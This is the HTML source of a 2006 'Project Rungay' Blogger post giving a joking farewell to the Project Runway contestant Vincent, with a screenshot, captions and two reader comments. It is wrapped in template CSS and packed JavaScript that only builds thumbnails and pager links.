.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=6d48877f-1695-4d8b-8145-546342c6446b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=6d48877f-1695-4d8b-8145-546342c6446b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s72-c/1.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Vincent: One last, loving look back.</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s72-c/1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-09-13T15:32:00-04:00'>Wednesday, September 13, 2006</abbr>
<span class='value-title' title='Wednesday, September 13, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html'>Vincent: One last, loving look back.</a>
</h1>
<div class='the-brief'>Wednesday, September 13, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html&title=Vincent: One last, loving look back.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html&title=Vincent: One last, loving look back.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-115817623037929254'>
<span itemprop='articleBody'><a href="http://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5445734450040691458" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s400/1.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 188px; height: 178px;" /></a><br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger/3523/3382/1600/1.8.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/320/1.11.png" style="cursor: pointer;"></a><br /></div><span>"You are the most sensational-looking woman on this boat who's still talking to me. Of course I'm a little crazy."</span><br /><br /><span>"Mon Dieu! My very womb just recoiled!"</span><span style="font-weight: bold;"><br /><br /><br /></span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s72-c/1.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
46
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c115817650280565756'>
<a name='c115817650280565756'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115817650280565756'>
<p>
She also looks like she just threw up in her mouth.<BR/><BR/>HAHAHAHAHAHAHA!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158176460000#c115817650280565756' title='comment permalink'>
9/13/06, 3:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115817650280565756' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115817672807375325'>
<a name='c115817672807375325'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12359712918936705915" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115817672807375325-12359712918936705915"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR1jkjFqFMJJdvAWRoWjWe8iUkq1Em0-CQaLA0t9_VV6Kaqpu9WcrKv9xKq6EgAsiiw2l9uMwZ7POdNXpzjP4m2syQpbMQha7s3mJIHx3-_j48QcySaHaconcXrfMzhNg/s45-c/miss_lydia.jpg" alt="" title="Lydia">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR1jkjFqFMJJdvAWRoWjWe8iUkq1Em0-CQaLA0t9_VV6Kaqpu9WcrKv9xKq6EgAsiiw2l9uMwZ7POdNXpzjP4m2syQpbMQha7s3mJIHx3-_j48QcySaHaconcXrfMzhNg/s45-c/miss_lydia.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12359712918936705915' rel='nofollow'>Lydia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115817672807375325'>
<p>
Thats a great screen shot!  She's soooo close to vomiting, and I really don't blame her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158176700000#c115817672807375325' title='comment permalink'>
9/13/06, 3:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1084375519'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115817672807375325' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
